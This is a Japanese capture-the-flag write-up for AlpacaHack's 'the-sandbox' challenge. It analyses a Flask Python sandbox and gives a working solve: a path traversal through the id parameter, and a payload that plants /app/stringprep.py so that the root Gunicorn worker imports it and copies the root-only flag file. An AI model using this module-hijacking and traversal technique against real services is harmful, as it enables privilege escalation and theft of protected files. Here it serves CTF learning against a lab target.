基本情報リンクをコピーしました
- CTF名:AlpacaHack B-SIDE
- 開催日時:2026/05/04-07
- カテゴリ:Misc, Web
- 問題URL:https://alpacahack.com/daily-bside/challenges/the-sandbox
問題文リンクをコピーしました
🐍 ⁼³₌₃
作業ログリンクをコピーしました
コードをダウンロードして展開
$ tree the-sandbox
the-sandbox
├── Dockerfile
├── app.py
└── compose.yaml
1 directory, 3 filesしんぷるいずざべすと。
FROM python:3.14.4-slim-trixie
RUN apt-get update && apt-get install -y util-linux && rm -rf /var/lib/apt/lists/*
RUN pip install --no-cache-dir Flask==3.1.3 gunicorn==25.3.0
WORKDIR /app
RUN mkdir runs && chmod 1777 .
RUN echo "Alpaca{REDACTED}" > /flag.txt && chmod 0400 /flag.txt && mv /flag.txt /flag-$(md5sum /flag.txt | cut -c-32).txt
COPY app.py .
CMD ["gunicorn", "--workers", "8", "--bind", "0.0.0.0:3000", "app:app"]
なんか色々設定してある。
フラグは/flag-{ハッシュ値の一部}.txtとして所有者rootだけ読み取り可能でコンテナに移されている。chmod 1777ってなんだ?777だから誰でも読み書きできるんだろうけども。
(ネット検索)
ほえ〜、スティッキービットなんてものがあるのか。
普通のパーミッションに1000を足すと、削除だけは所有者にしかできないようになる。/tmpなんかがスティッキービットの代表例らしい。
$ ls -ld /tmp
drwxrwxrwt 28 root root 720 May 14 17:57 /tmp/ls -ldした際末尾に付くtがスティッキービットの表示なんだと。
services:
app:
build: .
ports:
- ${PORT:-3000}:3000
restart: unless-stopped
composeファイルはなんの変哲もなく。
メインディッシュのapp.py見るか。
import os, subprocess, uuid
from flask import Flask, redirect, render_template_string, request
app = Flask(__name__)
HTML = """<title>Python Sandbox</title>
<h1>Python Sandbox🐍</h1>
<form method=post>
<textarea name=code rows=6 cols=80>{{ code }}</textarea><br>
<button>run</button>
</form>
{% if result %}
<h2>Result</h2>
<pre>{{ result }}</pre>
{% endif %}
{% if run_ids %}
<h2>Past Results</h2>
<form method=get><ul>{% for run_id in run_ids %}<li><button name=id value="{{ run_id }}">{{ run_id }}</button></li>{% endfor %}</ul></form>
{% endif %}
"""
def run(code):
if len(code.encode()) > 1024:
return None
run_id = uuid.uuid4().hex[:8]
script = f"runs/{run_id}/main.py"
os.mkdir(f"runs/{run_id}")
open(script, "w").write(code)
try:
res = subprocess.run(["runuser", "-u", "nobody", "--", "python", script], capture_output=True, timeout=5)
result = (res.stderr if res.returncode else res.stdout).decode()
except Exception as e:
result = str(e)
open(f"runs/{run_id}/result.txt", "w").write(result)
return run_id
def read_regular_file(path):
with os.fdopen(os.open(path, os.O_RDONLY | os.O_NOFOLLOW)) as f:
return f.read()
@app.route("/", methods=["GET", "POST"])
def index():
code = 'print("Hello, world!")'
result = None
if request.method == "POST":
code = request.form.get("code", code)
run_id = run(code)
if run_id:
return redirect(f"/?id={run_id}")
run_id = request.args.get("id")
run_dir = f"runs/{run_id}" if run_id else None
if run_dir and os.path.isdir(run_dir):
code = read_regular_file(f"{run_dir}/main.py")
result = read_regular_file(f"{run_dir}/result.txt")
run_ids = [name for name in os.listdir("runs") if os.path.isdir(f"runs/{name}")]
return render_template_string(HTML, code=code, result=result, run_ids=run_ids)
if __name__ == "__main__":
app.run(host="0.0.0.0", port=3000)
雑に処理を解説すると、機能としては主に2つで、
POSTリクエストの処理
ペイロード内のcode文字列(1024文字以内)を受け取り、uuidを設定して/app/runs/{uuid}ディレクトリを作成。
ディレクトリ内にてcodeをmain.pyとして保存。
保存したmain.pyをnobodyユーザーとして実行し、出力をresult.txtに保存。
下記のGETリクエスト処理に?id={uuid}パラメータを含めてリダイレクト。GETリクエストの処理
idパラメータを取得し、/app/runs/{id}/内にあるmain.pyとresult.txtを取得して表示。
ついでに他のuuidがあればそのリンクも乗っけておく。
1024文字以内で任意のpythonコードを実行できるサンドボックス的な環境が与えられるからそこで上手いこと悪いことをすればよいらしい。
とりあえずコード内で気になる点をリストアップしていくか。
まずはGETリクエスト処理のrun_idを使ったパストラバーサルだ。
/?id=../みたいにすることで任意のディレクトリ内に配置されているmain.pyとresult.txtを覗き見できる。なんかしらの方法でmain.pyもしくはresult.txtにflagの内容を書き込んで、このパストラバーサルを使って閲覧するという流れかな。
次に、read_regular_file関数。
ただファイルを開いて中身を返すだけじゃなくて、読み取り専用モードで開くことと、
対象がsymlinkでないことが条件になっている。
これは多分、スクリプトで/app/leak/result.txt -> /flag-xxx.txt
のようにsymlinkを貼ってフラグを読むのを防止する目的だろうな。
あー、CopyFail使って最高速度でブチ抜きてぇなぁ
やっぱり実行するコードで/appディレクトリ下に任意のファイルを作成できるのが最大の特徴だよなぁー
💡
スクリプト内でのモジュール読み込みをすり替えればよいのでは!?
Pythonではモジュールを読み込む際 import {モジュール名} のように書く。
このモジュールには大きく分けて、
- 標準ライブラリ
- pipで入れた外部ライブラリ
- カレントディレクトリなどに置かれたローカルファイル
がある。
そして重要なのが、Pythonはモジュールを探すときに sys.path の順番に従って探索するという点。
今回Gunicornは /app を作業ディレクトリとして起動しているため、root権限で動いているWebアプリ側のimport時に /app/{module}.py が候補に入る。
つまり、nobody ユーザーで動く投稿コードから /app に任意の .py ファイルを置けるなら、root権限で動くFlask/Gunicorn workerのimportをすり替えられる可能性がある。
ただし、すでにimport済みのモジュールは sys.modules にキャッシュされるため、あとから同名ファイルを置いても基本的には読み込まれない。
例えば app.py の先頭で読み込まれている以下のモジュールは、そのままでは差し替え対象として微妙。
import os, subprocess, uuid
from flask import Flask, redirect, render_template_string, requestなので狙うべきは、ペイロード実行後にroot権限のWebアプリ側でまだimportされていない状態から通常リクエスト処理中にimportされるモジュールだ!
この条件を満たすモジュールを調べるために、調査用の app.py を作った。builtins.__import__ をhookして、payload実行後に新しく sys.modules に増えたモジュールを記録する。
実サービスと同じくGunicorn workerを8個立て、payload送信後にroot worker側で実際にimportされたモジュールを観測する。
import builtins
import json
import os
import subprocess
import sys
import threading
import time
import uuid
from flask import Flask, Response, redirect, render_template_string, request
app = Flask(__name__)
HTML = """<title>Python Sandbox</title>
<h1>Python Sandbox🐍</h1>
<form method=post>
<textarea name=code rows=6 cols=80>{{ code }}</textarea><br>
<button>run</button>
</form>
{% if result %}
<h2>Result</h2>
<pre>{{ result }}</pre>
{% endif %}
{% if run_ids %}
<h2>Past Results</h2>
<form method=get><ul>{% for run_id in run_ids %}<li><button name=id value="{{ run_id }}">{{ run_id }}</button></li>{% endfor %}</ul></form>
{% endif %}
"""
_probe_lock = threading.RLock()
_probe_armed = False
_probe_seen = set()
_probe_events = []
_orig_import = builtins.__import__
# Gunicorn は複数 worker プロセスで動くため、メモリ上の変数だけでは
# 別 worker で発生した importを集約できないため、/tmp のファイルを
# 簡易的な共有状態として使う。
_probe_arm_file = "/tmp/import-probe-armed"
_probe_log_file = "/tmp/import-probe.jsonl"
def _module_origin(name):
# 記録したモジュールが標準ライブラリ由来なのか、/app 由来なのかを
# 後から見分けるため、import元のパスも保存する。
mod = sys.modules.get(name)
spec = getattr(mod, "__spec__", None)
if spec is not None:
origin = getattr(spec, "origin", None)
if origin:
return origin
return getattr(mod, "__file__", None)
def _record_new_imports(trigger):
# 監視開始時点の sys.modules と現在の sys.modules を比較し、
# 新しく増えたモジュールだけをログに残す。
global _probe_seen
if not _probe_armed:
return
now = time.time()
current = set(sys.modules)
new_names = sorted(current - _probe_seen)
if not new_names:
return
_probe_seen = current
for name in new_names:
top = name.split(".", 1)[0]
event = {
"pid": os.getpid(),
"name": name,
"top": top,
"trigger": trigger,
"origin": _module_origin(name),
"t": now,
}
_probe_events.append(event)
# 別 worker の結果も後で読めるように JSON Lines 形式で追記する。
with open(_probe_log_file, "a") as f:
f.write(json.dumps(event, sort_keys=True) + "\n")
def _ensure_probe_armed():
# payload を実行した worker 以外にも監視開始を伝えるための処理。
# /tmp/import-probe-armed が存在していれば、その worker でも監視を開始する。
global _probe_armed, _probe_seen
if _probe_armed or not os.path.exists(_probe_arm_file):
return
_probe_seen = set(sys.modules)
_probe_armed = True
def _import_probe(name, globals=None, locals=None, fromlist=(), level=0):
# Python の import 関数を薄くラップし、import完了後に sys.modules の差分を取る。
# 実際のimport処理そのものは元の builtins.__import__ に委譲する。
module = _orig_import(name, globals, locals, fromlist, level)
with _probe_lock:
_ensure_probe_armed()
_record_new_imports(name)
return module
builtins.__import__ = _import_probe
def arm_import_probe():
# sandbox payload の実行が終わった直後に呼ばれる。
# ここから先にroot worker側でimportされたモジュールだけを調査対象にする。
global _probe_armed, _probe_seen, _probe_events
with _probe_lock:
open(_probe_arm_file, "w").write(str(time.time()))
open(_probe_log_file, "w").close()
_probe_seen = set(sys.modules)
_probe_events = []
_probe_armed = True
def snapshot_import_probe(disarm=False):
# 収集したimportログをJSONとして返す。
# disarm=True の場合は、調査を終了して共有フラグも削除する。
global _probe_armed
with _probe_lock:
_ensure_probe_armed()
_record_new_imports("snapshot")
if disarm:
_probe_armed = False
try:
os.unlink(_probe_arm_file)
except FileNotFoundError:
pass
events = []
try:
with open(_probe_log_file) as f:
for line in f:
events.append(json.loads(line))
except FileNotFoundError:
pass
top_level = {}
for event in events:
top_level.setdefault(event["top"], []).append(event["name"])
return {
"armed": _probe_armed,
"event_count": len(events),
"top_level": sorted(top_level),
"modules": events,
}
def run(code):
if len(code.encode()) > 1024:
return None
run_id = uuid.uuid4().hex[:8]
script = f"runs/{run_id}/main.py"
os.mkdir(f"runs/{run_id}")
open(script, "w").write(code)
try:
res = subprocess.run(["runuser", "-u", "nobody", "--", "python", script], capture_output=True, timeout=5)
result = (res.stderr if res.returncode else res.stdout).decode()
except Exception as e:
result = str(e)
# ユーザーpayloadが /app にファイルを書けるタイミングはここまで。
# 以後のWebリクエスト処理でroot workerが新しくimportしたモジュールを記録する。
arm_import_probe()
open(f"runs/{run_id}/result.txt", "w").write(result)
return run_id
def read_regular_file(path):
with os.fdopen(os.open(path, os.O_RDONLY | os.O_NOFOLLOW)) as f:
return f.read()
@app.route("/_probe/imports")
def probe_imports():
# 調査結果を取得するための追加エンドポイント。
body = json.dumps(snapshot_import_probe(disarm=True), indent=2, sort_keys=True)
return Response(body + "\n", mimetype="application/json")
@app.before_request
def probe_before_request():
# 各workerがリクエストを処理するたびに、共有フラグを見て監視を開始する。
with _probe_lock:
_ensure_probe_armed()
@app.after_request
def probe_after_request(response):
# import hookを経由しなかった差分も拾えるように、
# レスポンス返却直前にも sys.modules の差分を確認する。
with _probe_lock:
_ensure_probe_armed()
_record_new_imports("after_request")
return response
@app.route("/", methods=["GET", "POST"])
def index():
code = 'print("Hello, world!")'
result = None
if request.method == "POST":
code = request.form.get("code", code)
run_id = run(code)
if run_id:
return redirect(f"/?id={run_id}")
run_id = request.args.get("id")
run_dir = f"runs/{run_id}" if run_id else None
if run_dir and os.path.isdir(run_dir):
code = read_regular_file(f"{run_dir}/main.py")
result = read_regular_file(f"{run_dir}/result.txt")
run_ids = [name for name in os.listdir("runs") if os.path.isdir(f"runs/{name}")]
return render_template_string(HTML, code=code, result=result, run_ids=run_ids)
if __name__ == "__main__":
app.run(host="0.0.0.0", port=3000)
生成AIの力を借りてコード作成したのでだいぶ複雑になってしまった。
この新しいapp_instrumented.pyでDockerコンテナをビルドして起動し、
# ペイロードの送信
curl -sS -X POST http://127.0.0.1:3000 -d "code=print('payload completed')"
# 通常のGETリクエスト
for i in $(seq 1 16); do
curl -sS http://127.0.0.1:3000/ >/dev/null
done
# 結果の取得
curl -sS http://127.0.0.1:3000/_probe/importsの順で進めると、以下の結果が返ってくる。
{
"armed": false,
"event_count": 1,
"modules": [
{
"name": "stringprep",
"origin": "/usr/local/lib/python3.14/stringprep.py",
"pid": 11,
"t": 1778756634.5256088,
"top": "stringprep",
"trigger": "_io"
}
],
"top_level": [
"stringprep"
]
}payload実行後にroot worker側で新しくimportされたモジュールとしてstringprepが確認できた。
このことから、/app/stringprep.pyを作れば、root権限のGunicorn workerに遅延ロードで処理を読み込ませて実行させることができる!
早速ペイロードを作る。
open('/app/stringprep.py','w').write("""import os,glob
os.makedirs('/app/leak',exist_ok=True)
open('/app/leak/main.py','w').write('kirehash was here :)')
open('/app/leak/result.txt','w').write(open(glob.glob('/flag-*')[0]).read())
""")

print('ok')こうすることで/app/leak下にflag-XXX.txtの内容が記されたresult.txtが生成され、?id=../leakをパラメータに入れてGETすることでフラグを奪取することができる。
最終的な解法リンクをコピーしました
チャレンジサーバーをスポーンしたらブラウザで開き、以下を入力してrunを押す。
open('/app/stringprep.py','w').write("""import os,glob
os.makedirs('/app/leak',exist_ok=True)
open('/app/leak/main.py','w').write('kirehash was here :)')
open('/app/leak/result.txt','w').write(open(glob.glob('/flag-*')[0]).read())
""")
print('ok')
その後、urlに?id=../leakを入れてアクセスしてフラグを得る。
おまけリンクをコピーしました
他の方のWriteupを見てみると、ほとんどの方がuuid.pyを生成してからGunicornを意図的にクラッシュさせ、再起動した際に不正なスクリプトをロードする方式を取っていた。
そっちのほうがやりやすかったかもしれない。
uuid.py上書き方式だとGunicornをクラッシュさせるために30秒くらい待機時間が必要な一方、他ユーザーの影響を受けづらいという特徴がある。
逆に、自分の方式は待機時間が不要でフラグを即時奪取できるメリットがある反面、他ユーザーとの共有インスタンスだと使えない(すでに他ユーザーが通信を行っていた場合stringprepのロードが完了してしまうため)という弱点がある。